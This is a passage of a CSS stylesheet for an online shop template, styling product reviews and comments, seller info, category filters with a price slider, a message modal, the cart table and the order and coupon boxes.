    #product-details-tab #replay-area .write-comment-area textarea::-webkit-input-placeholder {
      /* WebKit browsers */
      color: #888888; }
    #product-details-tab #replay-area .write-comment-area textarea:-moz-placeholder {
      /* Mozilla Firefox 4 to 18 */
      color: #888888; }
    #product-details-tab #replay-area .write-comment-area textarea::-moz-placeholder {
      /* Mozilla Firefox 19+ */
      color: #888888; }
    #product-details-tab #replay-area .write-comment-area textarea:-ms-input-placeholder {
      /* Internet Explorer 10+ */
      color: #888888; }
  #product-details-tab #replay-area .write-comment-area .submit-btn {
    background: #ff5500;
    border: 0px;
    color: #fff;
    padding: 14px 30px 11px;
    border-radius: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 1px solid #ff5500;
    cursor: pointer;
    -webkit-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    }
    #product-details-tab #replay-area .write-comment-area .submit-btn:hover {
      background: none;
      color: #ff5500;
      }
    #product-details-tab #replay-area .write-comment-area .submit-btn:focus {
      outline: 0px; }

#product-details-tab #replay-area #product-details-tab.ui-widget.ui-widget-content {
  background: #fff; }

#product-details-tab #comment-area .all-comment {
  margin-top: 18px;
  width: 100%; }
  #product-details-tab #comment-area .all-comment li {
    margin-bottom: 30px;
    width: 100%; }
    #product-details-tab #comment-area .all-comment li .single-comment {
      position: relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      border-bottom: 1px solid rgba(0, 0, 0, 0.3);
      padding-bottom: 16px;
      margin-bottom: 20px; }
      #product-details-tab #comment-area .all-comment li .single-comment .left-area {
        text-align: center;
        padding-right: 30px;
        margin-right: 30px;
        position: relative; }
        #product-details-tab #comment-area .all-comment li .single-comment .left-area::before {
          position: absolute;
          content: "";
          height: 70%;
          width: 1px;
          background: rgba(0, 0, 0, 0.3);
          right: 0px;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%); }
        #product-details-tab #comment-area .all-comment li .single-comment .left-area img {
          width: 60px;
          height: 60px;
          border-radius: 50%;
          border: 2px solid #ff5500;
          -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1); }
        #product-details-tab #comment-area .all-comment li .single-comment .left-area .name {
          margin-top: 15px;
          font-size: 14px;
          color: #143250;
          font-weight: 600;
          margin-bottom: 0px; }
        #product-details-tab #comment-area .all-comment li .single-comment .left-area .date {
          font-size: 12px;
          color: #143250;
          margin-bottom: 0px; }
      #product-details-tab #comment-area .all-comment li .single-comment .right-area {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1; }
        #product-details-tab #comment-area .all-comment li .single-comment .right-area .header-area .stars-area {
          margin-left: 0px; }
          #product-details-tab #comment-area .all-comment li .single-comment .right-area .header-area .stars-area .stars {
            padding: 0px;
            margin-bottom: 5px;
            display: inline-block; }
            #product-details-tab #comment-area .all-comment li .single-comment .right-area .header-area .stars-area .stars li {
              display: inline-block;
              width: auto;
              font-size: 12px;
              margin-right: -2px;
              color: #fc9715;
              margin-bottom: 0px; }
        #product-details-tab #comment-area .all-comment li .single-comment .right-area .header-area .title {
          font-size: 16px;
          font-weight: 600;
          color: #143250;
          margin-top: 0px; }
        #product-details-tab #comment-area .all-comment li .single-comment .right-area .comment-body p {
          font-size: 16px;
          line-height: 26px;
          margin-top: 10px;
          }
        #product-details-tab #comment-area .all-comment li .single-comment .right-area .comment-footer .links a {
          display: inline-block;
          font-size: 14px; }
    #product-details-tab #comment-area .all-comment li .replay-review {
      margin-left: 100px; }
    #product-details-tab #comment-area .all-comment li .replay-area {
      position: relative;
      padding-left: 127px;
      margin-bottom: 20px; }
      #product-details-tab #comment-area .all-comment li .replay-area textarea {
        width: 100%;
        height: 50px;
        padding: 10px 20px;
        border: 1px solid rgba(0, 0, 0, 0.3); }
      #product-details-tab #comment-area .all-comment li .replay-area button {
        width: 120px;
        height: 40px;
        line-height: 40px;
        border: 0px;
        background: #ff5500;
        color: #fff;
        font-weight: 600;
        border-radius: 50px;
        font-size: 14px;
        margin-top: 10px;
        display: inline-block;
        text-align: center;
        margin-right: 10px;
        }
      #product-details-tab #comment-area .all-comment li .replay-area .remove {
        width: 120px;
        height: 40px;
        border: 0px;
        background: #143250;
        color: #fff;
        font-weight: 600;
        border-radius: 50px;
        font-size: 14px;
        line-height: 40px;
        display: inline-block;
        text-align: center;
        margin-top: 0px;
        }

#product-details-tab #comment-area .review-area .title {
  margin-bottom: 0px; }

#product-details-tab #comment-area .write-comment-area {
  padding-top: 20px; }
  #product-details-tab #comment-area .write-comment-area input {
    width: 100%;
    height: 55px;
    background: #fff;
    color: #555;
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 0px 20px;
    font-size: 14px;
    margin-bottom: 15px; }
    #product-details-tab #comment-area .write-comment-area input::-webkit-input-placeholder {
      /* WebKit browsers */
      color: #555; }
    #product-details-tab #comment-area .write-comment-area input:-moz-placeholder {
      /* Mozilla Firefox 4 to 18 */
      color: #555; }
    #product-details-tab #comment-area .write-comment-area input::-moz-placeholder {
      /* Mozilla Firefox 19+ */
      color: #555; }
    #product-details-tab #comment-area .write-comment-area input:-ms-input-placeholder {
      /* Internet Explorer 10+ */
      color: #555; }
  #product-details-tab #comment-area .write-comment-area textarea {
    width: 100%;
    height: 190px;
    background: #fff;
    color: #888888;
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 10px 20px;
    font-size: 14px;
    margin-bottom: 15px;
    resize: none; }
    #product-details-tab #comment-area .write-comment-area textarea::-webkit-input-placeholder {
      /* WebKit browsers */
      color: #888888; }
    #product-details-tab #comment-area .write-comment-area textarea:-moz-placeholder {
      /* Mozilla Firefox 4 to 18 */
      color: #888888; }
    #product-details-tab #comment-area .write-comment-area textarea::-moz-placeholder {
      /* Mozilla Firefox 19+ */
      color: #888888; }
    #product-details-tab #comment-area .write-comment-area textarea:-ms-input-placeholder {
      /* Internet Explorer 10+ */
      color: #888888; }
  #product-details-tab #comment-area .write-comment-area .submit-btn {
    background: #ff5500;
    border: 0px;
    color: #fff;
    padding: 14px 30px;
    border-radius: 50px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    border: 1px solid #ff5500;
    -webkit-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    }
    #product-details-tab #comment-area .write-comment-area .submit-btn:hover {
      background: none;
      color: #ff5500;
      }
    #product-details-tab #comment-area .write-comment-area .submit-btn:focus {
      outline: 0px; }

#product-details-tab #comment-area #product-details-tab.ui-widget.ui-widget-content {
  background: #fff; }


  .product-details-page .categori .section-top {
    margin-bottom: 20px;
    }

    .product-details-page  .categori .item-list {
    display: block;
    width: 100%; }
    .product-details-page .categori .item-list li .single-box {
      position: relative;
      margin-bottom: 20px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }

      .product-details-page .categori .item-list li .single-box .left-area {
        width: 90px;
        height: 90px;
        margin-right: 15px;
        overflow:hidden;
        }
        .product-details-page  .categori .item-list li .single-box .left-area img {
          width: 100%;
             -webkit-transition: 0.3s ease-in;
            -moz-transition: 0.3s ease-in;
            -o-transition: 0.3s ease-in;
            transition: 0.3s ease-in;
          }
          .product-details-page  .categori .item-list li .single-box:hover .left-area img{
        transform: scale(1.15);
      }
      .product-details-page .categori .item-list li .single-box .right-area {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1; }
        .product-details-page  .categori .item-list li .single-box .right-area .stars {
          display: block;
          text-align: left;
          line-height: 12px; }
          .product-details-page  .categori .item-list li .single-box .right-area .stars ul {
            display: inline-block;
            line-height: 12px; }
            .product-details-page  .categori .item-list li .single-box .right-area .stars ul li {
              line-height: 12px;
              display: inline-block; }
              .product-details-page  .categori .item-list li .single-box .right-area .stars ul li i {
                font-size: 12px;
                color: #ff5500; }
                .product-details-page    .categori .item-list li .single-box .right-area .price {
          font-size: 16px;
          line-height: 26px;
          color: #143250;
          font-weight: 700;
          margin: 3px 0px 3px; }
          .product-details-page   .categori .item-list li .single-box .right-area .price del {
            font-size: 12px;
            opacity: .8; }
            .product-details-page   .categori .item-list li .single-box .right-area .text {
          font-size: 14px;
          line-height: 17px;
          font-weight: 600;
          margin-bottom: 0px; }

          .product-details-page .categori .owl-carousel .owl-controls .owl-nav .owl-prev,
          .product-details-page .categori .owl-carousel .owl-controls .owl-nav .owl-next {
            font-size: 13px;
            position: absolute;
            top: -37px;
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%);
            text-align: center;
            width: 20px;
            height: 20px;
            line-height: 19px;
            opacity: 1;
            background: #fff;
            border: 1px solid #ff5500;
            border-radius: 50%;
            color: #ff5500;
            -webkit-box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.1);
            -webkit-transition: 0.3s ease-in;
            -moz-transition: 0.3s ease-in;
            -o-transition: 0.3s ease-in;
            transition: 0.3s ease-in;
            }
            .product-details-page .categori .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
            .product-details-page .categori .owl-carousel .owl-controls .owl-nav .owl-next:hover {
              background: #ff5500!important;
              color: #fff;
            }
            .product-details-page .categori .owl-carousel .owl-controls .owl-nav .owl-prev {
            right: 25px;
            }
            .product-details-page .categori .owl-carousel .owl-controls .owl-nav .owl-next {
            right: 0px;
            }

            .mt-30{
              margin-top: 30px;
            }

            .seller-info {
              border: 1px dashed rgba(0, 0, 0, 0.3);
              text-align: center;
              border-radius: 10px;
              padding-bottom: 20px;
              padding-left: 10px;
              padding-right: 10px;
              }
              .seller-info .content {
                padding: 23px 30px 6px;
                text-align: center;
                }
                .seller-info .content .title {
                  font-size: 14px;
                  font-weight: 400;
                  line-height: 24px;
                  margin-bottom: 0px;
                  color: #ff5500;
                 }
                .seller-info .content .stor-name {
                  font-size: 16px;
                  font-weight: 600;
                  line-height: 28px;
                  margin-bottom: 0px;
                 }
                .seller-info .content .cuntry {
                  font-size: 14px;
                  font-weight: 400;
                  line-height: 28px; }
                .seller-info .content .total-product {
                  width: 100%;
                  padding: 18px 0px 18px;
                  }
                  .seller-info .content .total-product p {
                    margin-bottom: 0px;
                    font-size: 29px;
                    line-height: 24px;
                    font-weight: 700;
                    color: #ff5500;
                   }
                  .seller-info .content .total-product span {
                    margin-bottom: 0px;
                    font-size: 14px;
                    font-weight: 600;

                  }
                .seller-info .content .time {
                  margin-top: 5px;
                  margin-bottom: 0px; }

              .seller-info .view-stor {
                background: #ff5500;
                display: inline-block;
                text-align: center;
                color: #fff;
                font-size: 12px;
                padding: 4px 12px;
                width: 100%;
                border-radius: 50px;
                margin: 0 auto 5px;
                border: 1px solid #ff5500;
                -webkit-transition: all 0.3s ease-in;
                -o-transition: all 0.3s ease-in;
                transition: all 0.3s ease-in;
                font-weight: 600;
                }
                .seller-info .view-stor:hover{
                  background: #fff;
                  color: #ff5500;
                }
/*-----------------------------
** Sub Categori Area Start
------------------------------*/
.sliderText {
  margin-bottom: 30px;
  border-bottom: 2px solid red;
  padding: 10px 0 10px 0px;
  font-weight: bold; }

.ui-slider-horizontal {
  height: 5px; }

.ui-slider-horizontal {
  margin-bottom: 15px; }

.ui-widget-header {
  background: #ff5500; }

.price-range-search {
  width: 70px;
  background-color: #f9f9f9;
  border: 1px solid #6e6666;
  display: inline-block;
  height: 30px;
  margin-bottom: 20px;
  font-size: 16px; }

.price-range-field {
  width: 84px;
  background-color: none;
  border: 1px solid rgba(0, 0, 0, 0.15);
  color: black;
  height: 30px;
  text-align: center;
  font-size: 14px;
  }

.search-results-block {
  position: relative;
  display: block;
  clear: both; }

.ui-slider-horizontal .ui-slider-handle {
  top: -7px;
  margin-left: -.6em; }

.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 18px;
  height: 18px;
  background: #ff5500;
  border-radius: 50%;
  cursor: default;
  -ms-touch-action: none;
  touch-action: none;
  border: 3px solid #fff;
  -webkit-box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.25); }

.ui-slider .ui-slider-handle:focus {
  outline: 0px; }

.ui-widget.ui-widget-content {
  border: none;
  border-radius: 0px;
  background: #d2d2d2; }

.sub-categori {
  padding: 70px 0px 70px;
  }
  .sub-categori .left-area .filter-result-area {
    border: 1px solid rgba(0, 0, 0, 0.2); }
    .sub-categori .left-area .filter-result-area .header-area {
      text-align: center;
      display: block;
      border-bottom: 1px solid rgba(0, 0, 0, 0.2);
      padding: 10px 0px 7px; }
      .sub-categori .left-area .filter-result-area .header-area .title {
        font-size: 16px;
        font-weight: 400;
        display: inline-block; }
    .sub-categori .left-area .filter-result-area .body-area {
      padding: 25px 25px 30px;
      display: block;
      }
      .sub-categori .left-area .filter-result-area .body-area .filter-list li {
        margin-bottom: 6px; }
        .sub-categori .left-area .filter-result-area .body-area .filter-list li .content .check-box .form-check {
          position: relative; }
        .sub-categori .left-area .filter-result-area .body-area .filter-list li .content .check-box .form-check label {
          font-size: 14px;
          color: #2a2a2a;
          font-family: 'Oxygen', sans-serif;
          margin-left: 30px;
          cursor: pointer; }
        .sub-categori .left-area .filter-result-area .body-area .filter-list li .content .check-box .form-check input {
          position: absolute;
          opacity: 0;
          cursor: pointer; }
          .sub-categori .left-area .filter-result-area .body-area .filter-list li .content .check-box .form-check .checkmark {
              position: absolute;
              top: 4px;
              left: 0px;
              height: 15px;
              width: 15px;
              background-color: transparent;
              border: 1px solid rgba(0, 0, 0, 0.5);
              border-radius: 50%;
              -webkit-box-shadow: inset 0px 0px 4px rgba(0, 0, 0, 0.25);
              box-shadow: inset 0px 0px 4px rgba(0, 0, 0, 0.25);
              cursor: pointer;
          }
        .sub-categori .left-area .filter-result-area .body-area .filter-list li .content .check-box .form-check input:checked ~ .checkmark {
          background-color: transparent; }
        .sub-categori .left-area .filter-result-area .body-area .filter-list li .content .check-box .form-check .checkmark:after {
          content: "";
          position: absolute;
          display: none; }
        .sub-categori .left-area .filter-result-area .body-area .filter-list li .content .check-box .form-check input:checked ~ .checkmark:after {
          display: block; }
        .sub-categori .left-area .filter-result-area .body-area .filter-list li .content .check-box .form-check .checkmark:after {
          left: 4px;
          top: 0px;
          width: 5px;
          height: 10px;
          border: solid #242424;
          border-width: 0 2px 2px 0;
          -webkit-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
          transform: rotate(45deg); }
      .sub-categori .left-area .filter-result-area .body-area .price-range-block {
        text-align: center;
        margin-top: 34px; }
        .sub-categori .left-area .filter-result-area .body-area .price-range-block #slider-range {
          margin-bottom: 21px; }
        .sub-categori .left-area .filter-result-area .body-area .price-range-block .livecount {
          margin-bottom: 30px; }
          .sub-categori .left-area .filter-result-area .body-area .price-range-block .livecount span {
            font-size: 14px;
            margin: 0px 5px;
            }
      .sub-categori .left-area .filter-result-area .body-area .filter-btn {
        width: 160px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        font-size: 14px;
        text-transform: uppercase;
        color: #fff;
        background: #ff5500;
        border: 0px;
        border-radius: 50px;
        display: block;
        border: 1px solid #ff5500;
        margin: 0 auto;
        -webkit-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in;
        cursor: pointer;
        }
        .sub-categori .left-area .filter-result-area .body-area .filter-btn:hover {
          background: none;
          color: #ff5500;
          }
        .sub-categori .left-area .filter-result-area .body-area .filter-btn:focus {
          outline: 0px; }
  .sub-categori .left-area .design-area {
    border: 1px solid rgba(0, 0, 0, 0.2);
    margin-top: 30px; }
    .sub-categori .left-area .design-area .header-area {
      text-align: center;
      display: block;
      border-bottom: 1px solid rgba(0, 0, 0, 0.2);
      padding: 10px 0px 7px; }
      .sub-categori .left-area .design-area .header-area .title {
        font-size: 18px;
        font-weight: 400;
        display: inline-block; }
    .sub-categori .left-area .design-area .body-area {
      padding: 25px 30px 21px;
      display: block; }
      .sub-categori .left-area .design-area .body-area .filter-list li {
        margin-bottom: 6px; }
        .sub-categori .left-area .design-area .body-area .filter-list li .content .check-box .form-check {
          position: relative; }
        .sub-categori .left-area .design-area .body-area .filter-list li .content .check-box .form-check label {
          font-size: 14px;
          color: #2a2a2a;
          font-family: 'Oxygen', sans-serif;
          margin-left: 30px;
          cursor: pointer; }
        .sub-categori .left-area .design-area .body-area .filter-list li .content .check-box .form-check input {
          position: absolute;
          opacity: 0;
          cursor: pointer; }
        .sub-categori .left-area .design-area .body-area .filter-list li .content .check-box .form-check .checkmark {
          position: absolute;
          top: 4px;
          left: 0px;
          height: 15px;
          width: 15px;
          background-color: transparent;
          border: 1px solid rgba(0, 0, 0, 0.5);
          border-radius: 2px;
          -webkit-box-shadow: inset 0px 0px 4px rgba(0, 0, 0, 0.25);
          box-shadow: inset 0px 0px 4px rgba(0, 0, 0, 0.25);
          cursor: pointer; }
        .sub-categori .left-area .design-area .body-area .filter-list li .content .check-box .form-check input:checked ~ .checkmark {
          background-color: transparent; }
        .sub-categori .left-area .design-area .body-area .filter-list li .content .check-box .form-check .checkmark:after {
          content: "";
          position: absolute;
          display: none; }
        .sub-categori .left-area .design-area .body-area .filter-list li .content .check-box .form-check input:checked ~ .checkmark:after {
          display: block; }
        .sub-categori .left-area .design-area .body-area .filter-list li .content .check-box .form-check .checkmark:after {
          left: 4px;
          top: 0px;
          width: 5px;
          height: 10px;
          border: solid #242424;
          border-width: 0 2px 2px 0;
          -webkit-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
          transform: rotate(45deg); }
  .sub-categori .left-area .tags-area {
    border: 1px solid rgba(0, 0, 0, 0.2);
    margin-top: 30px; }
    .sub-categori .left-area .tags-area .header-area {
      text-align: center;
      display: block;
      border-bottom: 1px solid rgba(0, 0, 0, 0.2);
      padding: 10px 0px 7px; }
      .sub-categori .left-area .tags-area .header-area .title {
        font-size: 18px;
        font-weight: 400;
        display: inline-block; }
    .sub-categori .left-area .tags-area .body-area {
      padding: 25px 25px 21px;
      display: block;
      }
      .sub-categori .left-area .tags-area .body-area .taglist li {
        display: inline-block; }
        .sub-categori .left-area .tags-area .body-area .taglist li a {
          display: inline-block;
          -webkit-box-shadow: 0px 3px 14px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 3px 14px rgba(0, 0, 0, 0.1);
          padding: 7px 17px;
          margin: 5px 3px;
          font-size: 13px;
          border-radius: 50px;
          text-transform: uppercase;
          color: #143250;
          -webkit-transition: all 0.3s ease-in;
          -o-transition: all 0.3s ease-in;
          transition: all 0.3s ease-in;
          }
          .sub-categori .left-area .tags-area .body-area .taglist li a:hover {
            background: #ff5500;
            color: #fff; }
  .sub-categori .left-area .all-categories-area {
    border: 1px solid rgba(0, 0, 0, 0.2);
    margin-top: 30px; }
    .sub-categori .left-area .all-categories-area .header-area {
      text-align: center;
      display: block;
      border-bottom: 1px solid rgba(0, 0, 0, 0.2);
      padding: 10px 0px 7px; }
      .sub-categori .left-area .all-categories-area .header-area .title {
        font-size: 18px;
        font-weight: 400;
        display: inline-block; }
    .sub-categori .left-area .all-categories-area .body-area {
      padding: 25px 28px 21px;
      display: block; }
      .sub-categori .left-area .all-categories-area .body-area .accordion .card {
        padding: 7px 0px 0px;
        border-radius: 0px;
        border: 0px;
        border-top: 1px dashed rgba(0, 0, 0, 0.5); }
        .sub-categori .left-area .all-categories-area .body-area .accordion .card .card-header {
          padding: 0px;
          margin-bottom: 0;
          border-bottom: 0px;
          background: #fff;
          cursor: pointer; }
          .sub-categori .left-area .all-categories-area .body-area .accordion .card .card-header .button {
            font-size: 14px;
            font-weight: 600; }
            .sub-categori .left-area .all-categories-area .body-area .accordion .card .card-header .button i {
              font-weight: 600; }
        .sub-categori .left-area .all-categories-area .body-area .accordion .card .card-body {
          background: #fff;
          padding: 0px;
          padding-left: 20px;
          padding-bottom: 10px; }
          .sub-categori .left-area .all-categories-area .body-area .accordion .card .card-body a {
            font-size: 14px;
            font-weight: 600; }
            .sub-categori .left-area .all-categories-area .body-area .accordion .card .card-body a i {
              font-weight: 600; }
      .sub-categori .left-area .all-categories-area .body-area .cat-list li a {
        font-size: 14px;
        color: #143250;
        -webkit-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in; }
        .sub-categori .left-area .all-categories-area .body-area .cat-list li a i {
          font-weight: 600; }
  .sub-categori .left-area .service-center {
    border: 1px solid rgba(0, 0, 0, 0.2);
    margin-top: 30px; }
    .sub-categori .left-area .service-center .header-area {
      text-align: center;
      display: block;
      border-bottom: 1px solid rgba(0, 0, 0, 0.2);
      padding: 10px 0px 7px; }
      .sub-categori .left-area .service-center .header-area .title {
        font-size: 18px;
        font-weight: 400;
        display: inline-block; }
    .sub-categori .left-area .service-center .body-area {
      padding: 25px 28px 21px;
      display: block; }
      .sub-categori .left-area .service-center .body-area .list li {
        font-size: 15px;
        line-height: 30px; }
        .sub-categori .left-area .service-center .body-area .list li a {
          color: #333333; }
        .sub-categori .left-area .service-center .body-area .list li i {
          font-size: 25px;
          color: #ff5500;
          margin-right: 7px; }
    .sub-categori .left-area .service-center .footer-area {
      border-top: 1px solid rgba(0, 0, 0, 0.2);
      padding: 10px 28px 21px; }
      .sub-categori .left-area .service-center .footer-area .title {
        font-size: 14px;
        margin-bottom: 5px;
        text-align: center;
        }
      .sub-categori .left-area .service-center .footer-area .list li {
        display: inline-block;
        font-size: 14px;
        margin: 0px 4px; }
        .sub-categori .left-area .service-center .footer-area .list li a {
          -webkit-transition: all 0.3s ease-in;
          -o-transition: all 0.3s ease-in;
          transition: all 0.3s ease-in; }
          .sub-categori .left-area .service-center .footer-area .list li a:hover {
            color: #ff5500; }
  .sub-categori .right-area .item-filter {
    display: flex;
    justify-content: flex-end;
    text-align: right;
    margin-bottom: 3px;
    }
    .sub-categori .right-area .item-filter .filter-list {
      display: inline-block; }
      .sub-categori .right-area .item-filter .filter-list li {
        display: inline-block; }
        .sub-categori .right-area .item-filter .filter-list li p {
          display: inline-block;
          font-size: 16px;
          font-weight: 600; }
        .sub-categori .right-area .item-filter .filter-list li select {
          height: 30px;
          border: 1px solid rgba(0, 0, 0, 0.2);
          padding: 0px 15px; }
        .sub-categori .right-area .item-filter .filter-list li.viewitem-no-area {
          margin-right: -13px; }

  .sub-categori .right-area .pagination-area {
    margin-top: 30px; }
    .sub-categori .right-area .pagination-area .pagination .page-item .page-link {
      border: none;
      text-align: center;
      text-align: center;
      color: #ff5500;
      font-size: 14px;
      margin: 0px 4px 0px;
      border-radius: 3px;
      padding: 0px;
      width: 40px;
      height: 40px;
      line-height: 40px;
      display: inline-block;
      border-radius: 50%;
      font-weight: 600;
      background: #fcfcfc;
      color: #143250;
      -webkit-transition: 0.3s ease-in;
      -moz-transition: 0.3s ease-in;
      -o-transition: 0.3s ease-in;
      transition: 0.3s ease-in; }
      .sub-categori .right-area .pagination-area .pagination .page-item .page-link.active, .sub-categori .right-area .pagination-area .pagination .page-item .page-link:hover {
        background: #ff5500;
        color: #fff; }
      .sub-categori .right-area .pagination-area .pagination .page-item .page-link:focus {
        outline: 0px;
        -webkit-box-shadow: none;
        box-shadow: none;
        border: nonel; }
    .sub-categori .right-area .pagination-area .pagination .page-item p {
      margin: 0px 3px; }
  .sub-categori .modal {
    background: none !important;
    margin: 0 !important;
    padding: 0 !important;
    z-index: 999999; }



    .message-modal .modal .modal-dialog {
      position: fixed;
      bottom: 0;
      right: 0;
      width: 600px;
      margin: 0px;
      z-index: 999;
     }
      .message-modal .modal .modal-dialog .modal-header {
        background: #ff5500;
        padding: 12px 30px!important;
        text-align: right;
       }
        .message-modal .modal .modal-dialog .modal-header .modal-title {
          color: #fff;
          font-size: 18px;
          font-weight: 600;
          display: inline-block;
         }
    .message-modal .modal .contact-form {
      margin-top: 12px;
      padding: 10px 10px 10px; }
      .message-modal .modal .contact-form ul {
        padding-left: 0px;
        margin-bottom: 0px; }
        .message-modal .modal .contact-form ul li {
          list-style: none; }
          .message-modal .modal .contact-form ul li .input-field {
            margin-bottom: 20px!important;
            background: none!important;
            border-radius: 0px!important;
            border: 0px!important;
            font-size: 16px;
            border-bottom: 1px solid rgba(0, 0, 0, 0.1)!important;
          }
            .message-modal .modal .contact-form ul li .input-field:focus {
              border: 0px !important;
              border-bottom: 1px solid #ff5500 !important;
            }
            .message-modal .modal .contact-form ul li .input-field.textarea {
              margin-bottom: 35px!important;
             }
      .message-modal .modal .contact-form .submit-btn {
        width: 100%;
        height: 50px;
        background: #ff5500;
        color: #fff;
        font-size: 14px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;

        border: 0px;
        border-radius: 5px;
        cursor: pointer;
        -webkit-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in; }
        .message-modal .modal .contact-form .submit-btn:hover {
          background: #333333; }
  .message-modal .modal-backdrop {
    background: none !important; }
    .message-modal  .modal-header .close {
      right: 27px;
      top: 26px;
      color: #000;
      border: 1px solid #fff;
      display: inline-block;
  }
  .message-modal  .modal-header .close span{
    color: #333;
  }
  .message-modal  .modal-header .close:hover span{
    color: #fff;
  }



/*-----------------------------
** Cart Page CSS Start
------------------------------*/
.cartpage {
  padding: 70px 0px 54px;
  }
  .cartpage .left-area .table thead {
    border: 1px solid rgba(0, 0, 0, 0.2); }
    .cartpage .left-area .table thead tr th {
      border-bottom: 0px; }
  .cartpage .left-area .table tbody tr {
    border-left: 1px solid rgba(0, 0, 0, 0.2);
    border-right: 1px solid rgba(0, 0, 0, 0.2);
    border-bottom: 1px solid rgba(0, 0, 0, 0.2); }
    .cartpage .left-area .table tbody tr td {
      border-top: 0px;
      vertical-align: middle; }
      .cartpage .left-area .table tbody tr td.product-img {
        width: 190px;
        text-align: center; }
        .cartpage .left-area .table tbody tr td.product-img p {
          font-size: 14px;
          line-height: 24px;
          font-weight: 600; }
      .cartpage .left-area .table tbody tr td.size .item-size {
        margin-bottom: 10px; }
        .cartpage .left-area .table tbody tr td.size .item-size select {
          width: 70px;
          height: 30px; }
      .cartpage .left-area .table tbody tr td.size .item-color select {
        width: 70px;
        height: 30px; }
        .cartpage .left-area .table tbody tr td.size .item-color select option {
          width: 70px;
          height: 30px;
          display: inline-block; }
          .cartpage .left-area .table tbody tr td.size .item-color select option.red {
            background: red; }
          .cartpage .left-area .table tbody tr td.size .item-color select option.blue {
            background: blue; }
          .cartpage .left-area .table tbody tr td.size .item-color select option.green {
            background: green; }
      .cartpage .left-area .table tbody tr td.quantity .qty {
        display: inline-block;
        float: left; }
        .cartpage .left-area .table tbody tr td.quantity .qty ul li {
          margin-right: -4px;
          display: inline-block; }
          .cartpage .left-area .table tbody tr td.quantity .qty ul li:first-child {
            margin-left: 0px; }
          .cartpage .left-area .table tbody tr td.quantity .qty ul li .qttotal1, .cartpage .left-area .table tbody tr td.quantity .qty ul li .qtminus1, .cartpage .left-area .table tbody tr td.quantity .qty ul li .qtplus1 {
            display: inline-block;
            width: 30px;
            height: 30px;
            border: 1px solid rgba(144, 144, 144, 0.4);
            text-align: center;
            line-height: 30px;
            font-size: 14px;
            cursor: pointer;
            font-weight: 500; }
            .cartpage .left-area .table tbody tr td.quantity .qty ul li .qttotal1:focus, .cartpage .left-area .table tbody tr td.quantity .qty ul li .qtminus1:focus, .cartpage .left-area .table tbody tr td.quantity .qty ul li .qtplus1:focus {
              outline: 0px; }
          .cartpage .left-area .table tbody tr td.quantity .qty ul li .qtminus1:hover, .cartpage .left-area .table tbody tr td.quantity .qty ul li .qtplus1:hover {
            background: #ff5500;
            color: #fff;
            border-color: #ff5500; }
          .cartpage .left-area .table tbody tr td.quantity .qty ul li .qttotal {
            width: 40px; }
          .cartpage .left-area .table tbody tr td.quantity .qty ul li:last-child {
            margin-right: 10px; }
      .cartpage .left-area .table tbody tr td.unit-price p {
        font-size: 14px;
        font-weight: 600;
        margin-bottom: 0px; }
      .cartpage .left-area .table tbody tr td.total-price p {
        font-size: 16px;
        font-weight: 700;
        margin-bottom: 0px; }
      .cartpage .left-area .table tbody tr td .removecart {
        cursor: pointer;
        font-size: 16px; }


.order-box {

  box-shadow: 3px 3px 5px 0px rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.1);
    padding: 40px 25px 40px; }
  .order-box .title {
      font-size: 16px;
      font-weight: 700;
      text-transform: uppercase;
      color: #143250;
      line-height: 28px;
      margin-bottom: 15px; }
   .order-box .order-list {
      border-bottom: 1px solid rgba(0, 0, 0, 0.3); }
  .order-box .order-list li {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between; }
       .order-box .order-list li p {
          font-size: 14px;
          font-weight: 600; }
       .order-box .order-list li p b {
            font-weight: 700; }
   .order-box .total-price {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      font-weight: 600;
      padding-top: 5px; }
    .cupon-box {
      text-align: center;
      margin-bottom: 30px; }
      .cupon-box #coupon-link {
        font-size: 14px;
        text-transform: uppercase;
        font-weight: 600;
        margin-bottom: 25px;
        text-decoration: underline;
        cursor: pointer; }
      .cupon-box #coupon-form {
        display: none; }
       .cupon-box #coupon-form.show {
          display: block !important; }
         .cupon-box #coupon-form input {
          width: 190px;
          height: 35px;
          background: #f3f8fc;
          border: 1px solid rgba(0, 0, 0, 0.1);
          padding: 0px 10px;
          font-size: 14px; }
        .cupon-box #coupon-form button {
          width: 80px;
          height: 35px;
          background: #fff;
          border: 1px solid rgba(0, 0, 0, 0.15);
          font-size: 14px;
          text-transform: uppercase;
